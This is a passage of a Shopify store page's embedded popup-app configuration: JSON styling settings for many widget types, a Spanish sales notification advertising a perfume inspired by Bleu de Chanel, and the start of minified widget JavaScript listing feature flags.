000","main_desc_color":"#000","search_color":"#000","panel_border_color":"#777","main_title_color":"#3c46ff","btn_bg":"#fff","btn_bg_h":"#3c46f","btn_br":"15","bg":"#fff","bg_item":"#fff","border_color":"#000","border_radius":"10","bg_item_hover":"#f6f6f6","bg_item_active":"#d9d9d9","item_title_color":"#000","item_desc_color":"#000","item_main_title_color":"#000","search_btn_bg":"#000","search_btn_bg_h":"#000000b3","search_btn_color":"#fff","btn_border_color":"#000","btn_border_width":"0","btn_border_radius":"8","search_input_bg":"#fff","search_input_color":"#000","input_border_color":"#00000066","input_border_width":"1","input_border_radius":"8"},"sizecharts":{"bg":"#fff","tab_bg":"#fff","tab_color":"#c4c4c4","tab_color_h":"#000","tab_color_a":"#000","title_color":"#000","thead_b_c":"#000","thead_bg":"#000","thead_color":"#fff","thead_cells_b_c":"#fff","tbody_border_c":"#000","tbody_cell_color":"#000","tbody_cell_bg":"#fff","tbody_cell_border_c":"#000"},"discount_codes":{"b_bg":"#000000","b_bg_h":"#000000b3","b_border_c":"#00000066","b_border_c_h":"#00000066","b_border_r":"12","b_font":"#ffffff","b_font_h":"#ffffff","bg":"transparent","border_color":"transparent","i_bd_color":"#00000066","i_bd_color_a":"#000000","i_bg":"#ffffff","i_clip_color":"#00000066","i_color":"#000000","i_bd_radius":"12"},"forms":{"b_color":"#00000066","b_color_active":"#000000","border_bottom":false,"field_bd_color":"#00000066","field_bd_color_active":"#000000","field_bd_radius":"12","b_radius":"12","field_bg_color":"#ffffff","field_font_color":"#000000","field_font_color_d":"#000000","form_btns_bg":"#000000","form_btns_bg_h":"#000000b3","form_btns_border_c":"transparent","form_btns_border_c_h":"transparent","form_btns_font":"#ffffff","form_btns_font_h":"#ffffff","submit_bg":"#000000","submit_bg_h":"#000000b3","submit_border_r":"12","submit_border_c":"transparent","submit_border_c_h":"transparent","submit_font":"#ffffff","submit_font_h":"#ffffff","swatch_desc_color":"#000000","file_upload":{"bg_color":"#000000","bg_color_h":"#000000b3","color":"#ffffff","color_h":"#ffffff"},"toggle":{"bg":"#00000066","bg_active":"#000000","point_color":"#dfe3e8"},"rating":{"border_color":"#000000","color":"#000000","initial_color":"#00000066"},"scale":{"bg":"#00000066","bg_f":"#000000","bg_active":"#000000","border_color":"#000000b3","border_color_f":"#000000b3","border_radius":"12","color":"#ffffffb3","color_f":"#ffffff","labels_color":"#000000"}},"spins":{"bg":"transparent","inner_bg":"#000000","pointer":{"bg":"#ffffff","border_color":"#000000"},"stroke_color":"#000000"},"youtubes":{"bg":"transparent"},"timers":{"number_b_c":"#000000","timer_label_color":"#000000","timer_font_color":"#000000","number_bgc":"transparent","number_b_r":"12"},"socials_shares":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"before_afters":{"btn_bg":"#000","btn_bg_h":"#000000b3","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_border_r":"12","slider_color":"#000"},"socials":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"dividers":{"bg":"#000000"},"iframes":{"bg":"transparent"},"rich_texts":[],"subheadings":[],"headings":[],"qr_codes":{"colorBg":"transparent","colorDots":"#000000","colorSquare":"#000000","colorCornersDot":"#000000","btn_color":"#fff","btn_color_h":"#fff","btn_bg":"#000000","btn_bg_h":"#00000066","btn_border_r":"12"},"stickys":{"bg":"transparent","title_color":"#000000","disc_price_color":"#000000","comp_price_color":"#000000","b_bg":"#000000","b_bg_h":"#000000b3","b_font":"#ffffff","b_font_h":"#ffffff","b_border_r":"12","input_bg":"#ffffff","input_color":"#000000","input_border_color":"#00000066","input_border_radius":"12","qty_bg":"#ffffff","qty_b_color":"#00000066","qty_input_color":"#000000","qty_btn_color":"#000000","qty_btn_color_h":"#000000","qty_btn_bg":"#ffffff","qty_btn_bg_h":"#e5e5e5","qty_b_radius":"12"},"uploaders":{"title_color":"#000000","bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"scratchs":{"progress_color":"#000000"},"faqs":{"bg":"transparent","cat_color":"#000000","title_color":"#000000","item_border_color":"#000000","item_bg":"#ffffff","border_color":"transparent","search_color":"#000000","search_bg":"transparent","search_b_c":"#000000","no_result_color":"#000000"},"testimonials":{"items_bg":"transparent","name_font_color":"#000000","social_icon_color":"#000000","position_font_color":"#000000","items_border_color":"#00000066","stars_icon_color":"#000000"},"upsells":{"bg":"transparent","arrow_color":"#000000","el_bg":"#ffffff","btn_bg":"#000000","btn_bg_h":"#00000099","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_b_r":"12","btn_b_c":"transparent","btn_b_c_h":"transparent","t_color":"#000000","p_color":"#000000"},"chats":{"icon_color":"#fff","bg":"#000"},"slide_texts":{"bg":"transparent","arrow_color":"#000000","image_btn_bg":"#000000","image_btn_bg_h":"#000000cc","image_btn_color":"#ffffff","image_btn_color_h":"#ffffff","image_btn_b_r":"12","simple_btn_bg":"#000000","simple_btn_bg_h":"#000000cc","simple_btn_color":"#ffffff","simple_btn_color_h":"#ffffff","simple_btn_b_r":"12","testi_star_color":"#000000","testi_name_font_color":"#000000","testi_quote_color":"#000000"},"job_boards":{"item_bg":"#ffffff","item_padding":"16","item_border_color":"#000000","item_border_width":"1","item_border_radius":"12","title_color":"#000000","title_font_size":"16","title_font_weight":"700","title_line_height":"22","price_color":"#000000","price_font_size":"16","price_font_weight":"400","price_line_height":"22","description_color":"#000000","info_color":"#000000","info_font_size":"13","info_font_weight":"400","info_line_height":"16","badge_bg":"#cccccc","badge_color":"#000000","badge_padding_v":"4","badge_padding_h":"6","badge_border_radius":"4","badge_font_size":"10","badge_font_weight":"400","badge_line_height":"10","link_bg":"#000000","link_bg_hover":"#000000b3","link_color":"#ffffff","link_color_hover":"#ffffff","link_border_color":"#000000","link_border_color_hover":"#000000b3","link_border_width":"0","link_border_radius":"12","link_padding_v":"7","link_padding_h":"12","link_font_size":"14","link_line_height":"16","link_font_weight":"400","button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_border_color":"#000000","button_border_color_hover":"#000000b3","button_border_width":"0","button_border_radius":"12","button_padding_v":"7","button_padding_h":"12","button_font_size":"14","button_line_height":"16","button_font_weight":"400","arrow_color":"#000000","arrow_width":"22"},"business_hours":{"bg":"#fff","border_color":"#000","border_radius":"0","days_color":"#242424","days_details_color":"#242424","day_higlighted_color":"#a00000"},"gdprs":{"background":"#fff","border_color":"#fff","confirm_background":"#000","confirm_background_h":"#2e3333","confirm_color":"#fff","confirm_color_h":"#fff","confirm_br":"6","confirm_bc":"#000","confirm_bc_h":"#2e3333","allow_background":"#000","allow_background_h":"#2e3333","allow_color":"#fff","allow_color_h":"#fff","allow_br":"6","allow_bc":"#000","allow_bc_h":"#2e3333","decline_background":"#fff","decline_background_h":"#000","decline_color":"#000","decline_color_h":"#fff","decline_br":"6","decline_bc":"#000","decline_bc_h":"#000","text_color":"#000","link_color":"#717171"},"pdf_embeds":{"bg":"#ffffff","item_bg":"transparent","item_name_color":"#000000","item_btn_color":"#000000","item_btn_color_hover":"#000000b3","item_icon_color":"#000000"},"logo_shows":{"bg":"#ffffff","bg_item":"transparent","arrow_color":"#000000"},"back_to_tops":{"bg":"#000","bg_h":"#2e3333","border_c":"#000","border_c_h":"#2e3333","font":"#fff","font_h":"#fff","img_color":"#fff","img_color_h":"#fff","border_r":"6"},"sales_notifications":{"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"},"paypal_buttons":{"button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_color_type":"custom","button_color_custom":"#ffffff","button_border_radius":"12"},"pdf_flipbooks":{"bg":"transparent","loading_bg":"#ffffff","loading_icon_bg_color":"#000000","loading_title_color":"#000000","controls_bg":"#000000","controls_icon_color":"#ffffff","controls_icon_color_disabled":"#ffffff","controls_icon_color_active":"#ffffff","controls_icon_color_hover":"#ffffff","arrow_color":"#000000","arrow_color_hover":"#000000"},"reviews":{"arrow_color":"#000000","arrow_width":"22","stars_unfilled_color":"#cccccc","stars_filled_color":"#fcbf02","load_more_button_bg":"#000000","load_more_button_bg_hover":"#000000b3","load_more_button_color":"#ffffff","load_more_button_color_hover":"#ffffff","load_more_button_border_color":"#000000","load_more_button_border_color_hover":"#000000b3","load_more_button_border_width":"0","load_more_button_border_radius":"12","load_more_button_padding_v":"7","load_more_button_padding_h":"12","load_more_button_font_size":"14","load_more_button_line_height":"16","load_more_button_font_weight":"400","badge_bg":"#ffffff","badge_padding":"16","badge_border_color":"#000000","badge_border_width":"1","badge_border_radius":"12","badge_allow_custom_logo_color":false,"badge_logo_size":"24","badge_logo_bg":"#ffffff","badge_logo_color":"#000000","badge_logo_border_radius":"50","badge_title_color":"#000000","badge_title_font_size":"18","badge_title_line_height":"21","badge_title_font_weight":"400","badge_rating_value_color":"#111111","badge_rating_value_font_size":"22","badge_rating_value_line_height":"28","badge_rating_value_font_weight":"700","badge_link_color":"rgba(17, 17, 17, 0.5)","badge_link_font_size":"12","badge_link_line_height":"14","badge_link_font_weight":"400","badge_modal_bg":"#cccccc","badge_modal_close_btn_bg":"#000000","badge_modal_close_btn_color":"#000000","header_bg":"#ffffff","header_padding":"16","header_border_color":"#000000","header_border_width":"1","header_border_radius":"12","header_title_color":"#000000","header_title_font_size":"20","header_title_line_height":"26","header_title_font_weight":"700","header_rating_value_color":"#000000","header_rating_value_font_size":"22","header_rating_value_line_height":"28","header_rating_value_font_weight":"700","header_reviews_text_color":"rgba(18, 18, 18, 0.5)","header_reviews_text_font_size":"12","header_reviews_text_line_height":"14","header_reviews_text_font_weight":"400","header_button_bg":"#000000","header_button_bg_hover":"#000000b3","header_button_color":"#ffffff","header_button_color_hover":"#ffffff","header_button_border_color":"#000000","header_button_border_color_hover":"#000000b3","header_button_border_width":"0","header_button_border_radius":"12","header_button_padding_v":"7","header_button_padding_h":"12","header_button_font_size":"14","header_button_line_height":"16","header_button_font_weight":"400","header_logo_color":"#000000","header_allow_custom_logo_color":false,"review_item_bg":"#ffffff","review_item_padding":"16","review_item_border_color":"#000000","review_item_border_width":"1","review_item_border_radius":"12","review_item_avatar_size":"40","review_item_avatar_border_color":"#000000","review_item_avatar_border_width":"0","review_item_avatar_border_radius":"50","review_item_name_color":"#000000","review_item_name_font_size":"15","review_item_name_line_height":"18","review_item_name_font_weight":"600","review_item_badge_size":"14","review_item_badge_bg":"#197BFF","review_item_badge_color":"#ffffff","review_item_date_color":"rgba(17, 17, 17, 0.5)","review_item_date_font_size":"12","review_item_date_line_height":"14","review_item_date_font_weight":"400","review_item_title_color":"rgb(17, 17, 17)","review_item_title_font_size":"16","review_item_title_line_height":"23","review_item_title_font_weight":"700","review_item_text_color":"rgb(17, 17, 17)","review_item_text_font_size":"16","review_item_text_line_height":"23","review_item_text_font_weight":"400","review_item_text_toggle_color":"rgba(17, 17, 17, 0.5)","review_item_text_toggle_font_size":"16","review_item_text_toggle_line_height":"23","review_item_text_toggle_font_weight":"400","review_item_pre_source_text_color":"#cccccc","review_item_pre_source_text_font_size":"12","review_item_pre_source_text_line_height":"14","review_item_pre_source_text_font_weight":"400","review_item_supplier_text_color":"rgb(0, 0, 255)","review_item_supplier_text_font_size":"12","review_item_supplier_text_line_height":"14","review_item_supplier_text_font_weight":"400","review_item_allow_custom_logo_color":false,"review_item_logo_color":"#000000"},"estimated_deliverys":{"bg":"transparent","richtext_bg":"#ffffff","richtext_border_color":"#000000","richtext_color":"#000000","status_item_bg":"#ffffff","status_border_color":"#000000","status_item_border_color":"#000000","status_icon_color":"#000000","status_title_color":"#000000","status_date_color":"#000000","status_tooltip_bg":"#000000","status_tooltip_color":"#ffffff"}},"announcement_lines":[],"slide_texts":[],"testimonials":[],"estimated_deliverys":[],"live_chats":[],"pdf_embeds":[],"pdf_flipbooks":[],"paypal_buttons":[],"timelines":[],"hotspots":[],"external_links":[],"audio_players":[],"sales_notifications":[{"type":"sales_notification","id":"723Ns","order":1,"hidden":false,"step":1,"column":"100","column_number":"100","order_m":null,"bg":"#ffffff","gap":10,"border_style":"solid","border_width":0,"border_radius":"15","border_color":0,"padding_t":"10","padding_b":"10","padding_r":10,"padding_l":10,"image_border_radius":15,"items":[{"id":"JBnI6z","icon":"icon32","image":"558bb74d-aa01-4d1e-9188-052e9485135b","contentHtml":"<div>Andr\u00e9s acaba de comprar un&nbsp;<strong>Perfume en Crema inspirado en Bleu de Chanel.<\/strong>Solo quedan 6 en stock. \u00a1Apres\u00farate!\u23f3\ufe0f\u200b<br><\/div>","notification_time":"5 minutes","notification_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","button_text":"Shop now","button_url":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-bleu-de-chanel-for-men-by-chanel?_pos=1&_psq=ble&_ss=e&_v=1.0","icon_tooltip":"Low Stock","active":true,"order":1,"button_show":true,"open_link_new_tab":true,"badge_show":true,"bg":"#ffffff","message_color":"#000000","notification_color":"#000000","button_bg":"#000000","button_bg_hover":"#000000","button_color":"#ffffff","button_color_hover":"#ffffff","badge_bg":"#000000","badge_color":"#ffffff"}],"image":null,"icon":"icon17","contentHtml":"<p style=\"text-align: left;\">Lorem ipsum dolor sit amet consectetur adipisicing elit.<\/p>","notification_time":"10 minutes","notification_url":"https:\/\/example.com\/","button_text":"Buy now","button_url":"https:\/\/example.com\/","icon_tooltip":"New Sale","button_show":true,"button_only_url":true,"open_link_new_tab":true,"badge_show":true,"first_notification_delay":"20","display_duration":"6","notifications_interval":"10","randomize_notifications":true,"remember_visitor":"forever","period_number":"1","period":60,"alignment_desktop":"bottom_left","vertical_offset":"15","horizontal_offset":"15","alignment_mobile":"bottom_center","animation":"fade","close_button":true,"close_button_hover":true,"close_swipe_mobile":true,"image_size":"72","image_size_mb":"35","badge_size":20,"badge_color":"#ffffff","badge_color_hover":"#ffffff","badge_bg":"rgb(31, 31, 31)","badge_bg_hover":"rgba(26, 102, 255, 1)","badge_border_style":"solid","badge_border_width":"0","badge_border_radius":"20","badge_border_color":"transparent","badge_padding":4,"close_size":16,"close_color":"rgba(17, 17, 17, 1)","close_color_hover":"rgba(0, 0, 0, 1)","close_bg":"#ffffff","close_bg_hover":"#ffffff","close_border_style":"solid","close_border_width":"0","close_border_radius":"20","close_border_color":"transparent","close_padding":3,"button_bg":"rgb(0, 0, 0)","button_bg_hover":"rgba(26, 102, 255, 1)","button_color":"#ffffff","button_color_hover":"#ffffff","button_font_size":"12","button_line_height":"12","button_font_weight":"700","button_font_style":"normal","button_border_color":"#003087","button_border_width":"0","button_border_radius":"8","button_border_style":"solid","button_padding_t":"4","button_padding_r":"10","button_padding_b":"4","button_padding_l":"10","message_color":"#000000","message_font_size":"13","message_line_height":"18","message_font_weight":"400","message_font_style":"normal","notification_color":"#000000","notification_font_size":"12","notification_line_height":"18","notification_font_weight":"400","notification_font_style":"normal","layout_position":"left","image_size_type_custom":"50","image_size_type":"cover"}],"scratchs":[],"faqs":[],"before_afters":[],"qr_codes":[],"subheadings":[],"headings":[],"layout":{"image_url":null,"layout_type":"layout_right","bg_size":"0","hide_bg_m":true,"horizontal_p":"0","vertical_p":"0","image_uuid":null,"content_max_width":"0","content_max_width_m":"0","horizontal_p_m":"50","vertical_p_m":"50","img_contain":false,"content_align":"center","overlay_color":"rgba(0, 0, 0, 0.6)","min_height":"150","min_height_m":"1000","max_height":"52","max_height_m":"1000","content_bg_c":"transparent","no_overlay":true,"padding_b_m":50,"no_overflow":true,"padding_t":"0","padding_b":"0","padding_l":"0","img_margin_t":"0","img_margin_b":"0","img_margin_r":"0","padding_r":"0","content_border_r":"0","content_margin_t":"0","content_margin_b":"0","img_margin_l":"0","img_margin_t_m":"0","img_margin_b_m":"0","img_margin_r_m":"0","img_margin_l_m":"0","img_border_r":"0","img_height":"0","sections_gap":"0","sections_gap_m":"0","add_max_height":false,"add_min_height":false,"sections_layout":"none","image_top":true,"no_iframe":true},"position":{"popup_position":"left_bottom","width":"0","inner_padding":"0","inner_padding_m":"30","width_percentage":"100"},"steps":1,"teaser":{"status":false,"display":"before","position":"bottom_right","rotate":"normal","text":"Show Popup","top":null,"bottom":null,"right":null,"left":null,"padding_t":"10","padding_b":"10","padding_l":"20","padding_r":"20","border_radius":"12","max_width":"0","background":"#ffffff","background_h":"#ffffffb3","color":"#000000","color_h":"#000000","font_size":"14","font_weight":"400","line_height":"15","font_style":"normal","border_width":"0","border_color":"#00000066","border_color_h":"#00000066","custom_css":null},"dividers":[],"youtubes":[],"discount_codes":[],"socials":[],"socials_shares":[],"calculators":[],"locators":[],"gallerys":[],"uploaders":[],"items":null,"wizard":{"status":false,"degree":"15","gap":"4","bg_main":"transparent","step_names":{"1":"Step 1"},"icons":{"1":{"uuid":"msCdn_https:\/\/msstorage.bestfreecdn.com\/storage\/uploadcare\/images\/202501061718970888703e85.svg"}},"position":"center","bg":"#00000066","bg_h":"#000000b3","bg_a":"#000000b3","bg_p":"#000000","font_color":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","font_color_a":"#ffffff","font_size":"14","line_height":"15","bd_radius":"0","bd_width":"2","bd_color":"#000000","bd_color_h":"#00000066","bd_color_p":"#00000066","bd_color_a":"#00000066","font_weight":"400","font_style":"normal","padding_t":"20","padding_b":"20","padding_l":"20","padding_r":"20","padding_t_m":"15","padding_b_m":"15","padding_l_m":"15","padding_r_m":"15","padding_inner_t":"12","padding_inner_b":"12","padding_inner_r":"20","padding_inner_l":"20","steps_per_row":"0","steps_per_row_m":"0","style":"style_1","text_top":"8","img_padding":"10","img_width":"40","slice_width":"20","animation_time":"20","step_width":"66","progress_color_1":"#000000","progress_color_2":"#ffffff","progress_height":10,"img_bg":"transparent","img_bg_h":"transparent","img_bg_a":"transparent","img_bg_p":"transparent","padding_inner_l_r":"10","padding_inner_t_b":"10","numbers_color":"#ffffff","numbers_font_size":"14","numbers_line_height":"14","gap_4":"10","circle_width":"10","numbers_font_weight":"400"},"fields":null,"mail":{"admin":{"status":false,"send_email_to":"projects+dev@upqode.com","sender_name":null,"email_subject":null,"email_content":"<p><strong>First Name<\/strong><br>[field_1]<br><\/p><p><strong>Last Name<\/strong><br>[field_2]<br><\/p><p><strong>Email address<\/strong><br>[field_3]<br><\/p><p><strong>phone_number<\/strong><br>[field_4]<br><\/p><p><strong>Company<\/strong><br>[field_5]<br><\/p><p><strong>Job Title<\/strong><br>[field_6]<br><\/p><p><strong>Dietary preferences<\/strong><br>[field_7]<br><\/p><p><strong>Additional requests (e.g., accessibility needs, special seating)<\/strong><br>[field_8]<br><\/p><p><strong>How did you hear about the event?<\/strong><br>[field_9]<br><\/p>"},"respondent":{"status":false,"sender_name":null,"reply_to":null,"email_subject":null,"email_content":null}},"iframes":[],"htmls":[],"spins":[],"lotterys":[],"when_display":null,"stop_displaying":null,"stop_showing_submit":null,"stop_showing_close":null,"stop_showing_times":null,"stop_showing_times_number":null,"show_interval":null,"show_period":null,"protections":[],"sizecharts":[],"job_boards":[],"business_hours":[],"free_shippings":[],"gdprs":[],"logo_shows":[],"back_to_tops":[],"youtube_gallerys":[],"reviews":[],"vimeos":[],"tabs":[],"ad_blocks":[],"seasonals":[],"portfolios":[],"video_banners":[],"polls":[],"click_calls":[],"template_id":7057,"translation":{"add_to_cart_btn":"","add_to_cart_btn_added":"","language":"","facebook":"","pinterest":"","google":"","snapchat":"","title":"","description":"","add_to_cart_btn_upsell":"","reject_btn":"","checkout_btn":"","upsell_save":"","minicart_text":"","total_btn":"","alert_before_text":"","alert_before_text_upsell":"","timer_msg":"","add_to_cart_btn_added_upsell":"","save_text":"","remove_btn":"Remove","highlight_text":"","cart_title":"","cart_checkout_btn":"","cart_open_btn_text":"","cart_close_btn_text":"","cart_min_qty_text":"","cart_max_qty_text":""},"product":{"qty_show":false}}},
                            notiShopifyKaktusAppMainOfferTriggerTypes: [{"main_offer_id":490,"popup_type":1,"trigger_event":8},{"main_offer_id":496,"popup_type":1,"trigger_event":8}],
                            notiShopifyKaktusAppCartTriggerProducts: "[]",
                        };
                        (()=>{var e={4327:e=>{e.exports={show_logo_step_0:{app_name:"noti",description:"description"},shareable_link:{app_name:"noti",description:"description"},widget_steps:{app_name:null,description:"description"},enable_app:{app_name:"noti",description:"description"},main_stats_dashboard:{app_name:"noti",description:"description"},offers_stats_dashboard:{app_name:"noti",description:"description"},customer_icon:{app_name:null,description:"description"},conversion_icon:{app_name:"noti",description:"description"},offer_first_step:{app_name:null,description:"description"},template_filter:{app_name:null,description:"description"},customizer_sidebar_sections:{app_name:null,description:"customizer sidebar sections"},customizer_sidebar_position:{app_name:"noti",description:"customizer sidebar position"},customizer_sidebar_design:{app_name:null,description:"customizer sidebar design"},customizer_sidebar_hide:{app_name:null,description:"customizer sidebar hide"},menu_analytic_hide:{app_name:null,description:"menu analytic"},url_parametr:{app_name:"noti",description:"description"},date_range:{app_name:"noti",description:"description"},user_tags:{app_name:"noti",description:"description"},for_logged_users:{app_name:"noti",description:"description"},cart_value:{app_name:"noti",description:"description"},variables:{app_name:"noti",description:"description"},user_behavior_section:{app_name:null,description:"description"},frequency_section:{app_name:null,description:"description"},all_pages_trigger:{app_name:"noti",description:"description"},by_url_trigger:{app_name:"noti",description:"description"},add_to_cart_trigger:{app_name:"noti",description:"description"},cart_page_trigger:{app_name:"noti",description:"description"},after_checkout_trigger:{app_name:null,description:"description"},selected_page_trigger:{app_name:"noti",description:"description"},certain_button_trigger:{app_name:"noti",description:"description"},on_hover_trigger:{app_name:"noti",description:"description"},product_page_trigger:{app_name:"noti",description:"description"},home_page_trigger:{app_name:"noti",description:"description"},collections_page_trigger:{app_name:"noti",description:"description"},blog_page_trigger:{app_name:"noti",description:"description"},before_checkout_trigger:{app_name:"noti",description:"description"},buy_it_now_trigger:{app_name:"noti",description:"description"},add_to_cart_button:{app_name:"noti",description:"button cart in settings"},product_variant_id:{app_name:null,description:"description"},product_quantity:{app_name:null,description:"description"},form_section:{app_name:null,description:"description"},first_name_form_section:{app_name:null,description:"description"},last_name_form_section:{app_name:null,description:"description"},email_form_section:{app_name:null,description:"description"},phone_number_form_section:{app_name:null,description:"description"},choice_list_form_section:{app_name:null,description:"description"},spacer_form_section:{app_name:null,description:"description"},date_form_section:{app_name:null,description:"description"},single_line_text_form_section:{app_name:null,description:"description"},paragraph_text_form_section:{app_name:null,description:"description"},file_upload_form_section:{app_name:null,description:"description"},input_hidden_form_section:{app_name:null,description:"description"},swatch_color_form_section:{app_name:null,description:"description"},swatch_image_form_section:{app_name:null,description:"description"},toggle_form_section:{app_name:null,description:"description"},rating_form_section:{app_name:null,description:"description"},scale_form_section:{app_name:null,description:"description"},number_form_section:{app_name:null,description:"description"},slider_form_section:{app_name:null,description:"description"},button_section:{app_name:null,description:"description"},rich_text_section:{app_name:null,description:"description"},timer_section:{app_name:null,description:"description"},image_section:{app_name:null,description:"description"},youtube_section:{app_name:null,description:"description"},discount_code_section:{app_name:null,description:"description"},socials_section:{app_name:null,description:"description"},socials_share_section:{app_name:null,description:"description"},html_section:{app_name:null,description:"description"},iframe_section:{app_name:null,description:"description"},spin_the_wheel_section:{app_name:null,description:"description"},announcement_line_section:{app_name:null,description:"description"},slide_text_section:{app_name:null,description:"description"},slide_text_section_simple:{app_name:null,description:"description"},slide_text_section_testimonials:{app_name:null,description:"description"},slide_text_section_image:{app_name:null,description:"description"},testimonial_section:{app_name:null,description:"description"},estimated_delivery_section:{app_name:null,description:"description"},pdf_embed_section:{app_name:null,description:"description"},sales_notification_section:{app_name:"noti",description:"description"},pdf_flipbook_section:{app_name:null,description:"description"},paypal_button_section:{app_name:null,description:"description"},protection_section:{app_name:null,description:"description"},sizechart_section:{app_name:null,description:"description"},job_board:{app_name:null,description:"description"},business_hour:{app_name:null,description:"description"},reviews_section:{app_name:null,description:"description"},tabs_section:{app_name:null,description:"description"},scratch_section:{app_name:null,description:"description"},before_after_section:{app_name:null,description:"description"},back_to_top_section:{app_name:null,description:"description"},faq_section:{app_name:null,description:"description"},qr_code_section:{app_name:null,description:"description"},av_section:{app_name:null,description:"description"},sticky_section:{app_name:null,description:"description"},locator_section:{app_name:null,description:"description"},logo_show_section:{app_name:null,description:"description"},uploader_section:{app_name:null,description:"description"},subheading_section:{app_name:null,description:"description"},heading_section:{app_name:null,description:"description"},lottery_section:{app_name:null,description:"description"},gallery_section:{app_name:null,description:"description"},youtube_gallery_section:{app_name:null,description:"description"},free_shipping:{app_name:null,description:"description"},pick_gift_section:{app_name:null,description:"description"},gdpr_section:{app_name:null,description:"description"},chat_section:{app_name:null,description:"description"},divider_section:{app_name:null,description:"description"},upsell_section:{app_name:null,description:"description"},section_search_input:{app_name:null,description:"description"},button_inner_section:{app_name:null,description:"description"},rich_text_inner_section:{app_name:null,description:"description"},timer_inner_section:{app_name:null,description:"description"},image_inner_section:{app_name:null,description:"description"},divider_inner_section:{app_name:null,description:"description"},socials_inner_section:{app_name:null,description:"description"},html_inner_section:{app_name:null,description:"description"},subheading_inner_section:{app_name:null,description:"description"},heading_inner_section:{app_name:null,description:"description"},position_center:{app_name:null,description:"description"},position_left:{app_name:"noti",description:"description"},position_right:{app_name:null,description:"description"},position_embedded:{app_name:null,description:"description"},position_embedded_top:{app_name:null,description:"description"},position_embedded_bottom:{app_name:null,description:"description"},teaser_menu:{app_name:null,description:"description"},customers:{app_name:null,description:"description"},create_offer:{app_name:"noti",description:"description"},link_for_offers:{app_name:"noti",description:"description"},choose_first_template:{app_name:null,description:"description"},on_off_app_script:{app_name:"noti",description:"on/off app script"},auto_open_widget:{app_name:"noti",description:"description"},integration_mailchimp:{app_name:null,description:"description"},integration_mailerlite:{app_name:null,description:"description"},integration_getresponse:{app_name:null,description:"description"},statistic_conversion_hide:{app_name:null,description:"description"},statistic_rate_hide:{app_name:null,description:"description"},statistic_added_hide:{app_name:"noti",description:"description"},statistic_views_hide:{app_name:"noti",description:"description"},targeting_geo:{app_name:null,description:"description"},targeting_query:{app_name:null,description:"description"},targeting_cookie:{app_name:null,description:"description"},targeting_utm_campaign:{app_name:null,description:"description"},targeting_referral:{app_name:null,description:"description"},statistic_add_to_cart:{app_name:"noti",description:"statistic add_to_cart"},step_hide_3:{app_name:null,description:"hide third step"},show_welcome_page:{app_name:null,description:"show welcome page after registration"},youtube_video_block:{app_name:null,description:"Step 5 video youtube block"},settings_email_notification:{app_name:null,description:"settings email notification"},settings_show_per_day:{app_name:"noti",description:"settings popup shown per day"},settings_show_all_time:{app_name:"noti",description:"settings popup shown for all period"},slide_text_section_video:{description:"description",app_name:null},calculator_section:{description:"description",app_name:null},reviews_amazon_section:{description:"description",app_name:null},reviews_ebay_section:{description:"description",app_name:null},reviews_walmart_section:{description:"description",app_name:null},reviews_etsy_section:{description:"description",app_name:null},reviews_booking_section:{description:"description",app_name:null},reviews_facebook_section:{description:"description",app_name:null},reviews_aliexpress_section:{description:"description",app_name:null},reviews_airbnb_section:{description:"description",app_name:null},reviews_hotels_com_section:{description:"description",app_name:null},reviews_expedia_section:{description:"description",app_name:null},reviews_tripadvisor_section:{description:"description",app_name:null},reviews_yelp_section:{description:"description",app_name:null},video_banner_section:{description:"description",app_name:null},ad_block_section:{description:"description",app_name:null},portfolio_section:{description:"description",app_name:null},vimeo_section:{description:"description",app_name:null},seasonal_section:{description:"description",app_name:null},live_chat_section:{description:"description",app_name:null},timeline_section:{description:"description",app_name:null},hotspot_section:{description:"description",app_name:null},whats_app_live_chat_section:{description:"description",app_name:null},email_live_chat_section:{description:"description",app_name:null},telephone_live_chat_section:{description:"description",app_name:null},instagram_live_chat_section:{description:"description",app_name:null},facebook_live_chat_section:{description:"description",app_name:null},sms_live_chat_section:{description:"description",app_name:null},waze_live_chat_section:{description:"description",app_name:null},tiktok_live_chat_section:{description:"description",app_name:null},telegram_live_chat_section:{description:"description",app_name:null},google_map_live_chat_section:{description:"description",app_name:null},viber_live_chat_section:{description:"description",app_name:null},x_live_chat_section:{description:"description",app_name:null},linkedin_live_chat_section:{description:"description",app_name:null},slack_live_chat_section:{description:"description",app_name:null},snapchat_live_chat_section:{description:"description",app_name:null},wechat_live_chat_section:{description:"description",app_name:null},discord_live_chat_section:{description:"description",app_name:null},signal_live_chat_section:{description:"description",app_name:null},line_live_chat_section:{description:"description",app_name:null},skype_live_chat_section:{description:"description",app_name:null},microsoft_teams_live_chat_section:{description:"description",app_name:null},heading_form_section:{description:"description",app_name:null},reviews_google_section:{description:"description",app_name:null},poll_section:{description:"description",app_name:null},click_call_section:{description:"description",app_name:null},external_link_section:{description:"description",app_name:null},audio_player_section:{description:"description",app_name:null},votes_statistic:{description:"description",app_name:null},settings_show_only_one_embedded:{description:"show only one embedded",app_name:null}}},1980:e=>{e.exports=["review/reviews_section","job_board/job_board","timeline/timeline_section","hotspot/hotspot_section","external_link/external_link_section","audio_player/audio_player_section","calculator/calculator_section","live_chat/live_chat_section","youtube_gallery/youtube_gallery_section","seasonal/seasonal_section","portfolio/portfolio_section","polls/poll_section"]},7059:(e,t,n)=>{"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function a(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((n=>{void 